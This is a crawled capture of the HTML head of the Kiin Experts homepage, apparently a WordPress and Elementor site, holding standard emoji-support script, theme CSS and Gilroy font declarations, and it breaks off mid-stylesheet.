

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kiinexperts.com/
body_size: 29570
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Kiin Experts</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kiin Experts &raquo; Feed" href="http://kiinexperts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiin Experts &raquo; Comments Feed" href="http://kiinexperts.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kiinexperts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-slick-css' href='http://kiinexperts.com/wp-content/themes/kiinexperts/assets/css/slick.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='http://kiinexperts.com/wp-content/themes/kiinexperts/style.css?ver=1.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://kiinexperts.com/wp-content/themes/kiinexperts/print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://kiinexperts.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1762411317' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#FF7474;--e-global-color-secondary:#22BCDF;--e-global-color-text:#555555;--e-global-color-accent:#FF7474;--e-global-color-40bb962:#3A3A3A;--e-global-color-f1fcd93:#8BD5E6;--e-global-color-909c744:#F9F9F9;--e-global-color-290c8bd:#FFFFFF;--e-global-color-0ea4b70:#000000;--e-global-typography-primary-font-family:"Gilroy";--e-global-typography-secondary-font-family:"Gilroy";--e-global-typography-text-font-family:"Gilroy";--e-global-typography-accent-font-family:"Gilroy";color:var( --e-global-color-text );font-size:1.125rem;font-weight:300;line-height:1.46em;--e-preloader-animation:eicon-spin;--e-preloader-animation-duration:1500ms;--e-preloader-delay:1850ms;--e-preloader-color:var( --e-global-color-primary );--e-preloader-size:33px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:transparent;font-family:"Gilroy";font-size:1.125rem;font-weight:bold;text-transform:uppercase;letter-spacing:0.8px;color:var( --e-global-color-290c8bd );background-image:linear-gradient(180deg, #FF7070 0%, #FF9365 100%);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:60px 60px 60px 60px;padding:23px 68px 23px 68px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-primary );background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-kit-5 e-page-transition{background-color:var( --e-global-color-290c8bd );}.elementor-kit-5 h1{font-size:4rem;font-weight:bold;}.elementor-kit-5 h2{font-size:3rem;font-weight:bold;line-height:1.14em;}.elementor-kit-5 h3{font-size:2.5rem;line-height:1.17em;}.elementor-kit-5 h4{font-size:2.25rem;font-weight:bold;line-height:1.17em;}.elementor-kit-5 h5{font-size:2.0625rem;font-weight:bold;line-height:1em;}.elementor-kit-5 h6{font-size:1rem;font-weight:600;text-transform:uppercase;letter-spacing:3.1px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1270px;}.e-con{--container-max-width:1270px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{font-size:1rem;line-height:1.4em;}.elementor-kit-5 h2{font-size:2.25rem;}.elementor-kit-5 h3{font-size:2rem;}.elementor-kit-5 h4{font-size:2rem;}.elementor-kit-5 h6{font-size:0.875rem;letter-spacing:2.7px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:1rem;padding:17px 40px 16px 40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.svg#Gilroy') format('svg');
}
/* End Custom Fonts CSS */
.elementor-6 .elementor-element.elementor-element-47b5def{overflow:hidden;padding:14rem 1.25rem 12.75rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-3475df7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6 .elementor-element.elementor-element-3475df7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );}.elementor-6 .elementor-element.elementor-element-aed9de3{width:auto;max-width:auto;top:-387px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-aed9de3{left:-15vw;}body.rtl .elementor-6 .elementor-element.elementor-element-aed9de3{right:-15vw;}.elementor-6 .elementor-element.elementor-element-03c9cf6{width:auto;max-width:auto;top:-387px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-03c9cf6{right:-15vw;}body.rtl .elementor-6 .elementor-element.elementor-element-03c9cf6{left:-15vw;}.elementor-6 .elementor-element.elementor-element-b32ac96{z-index:2;}.elementor-6 .elementor-element.elementor-element-eab9e47 > .elementor-widget-wrap > 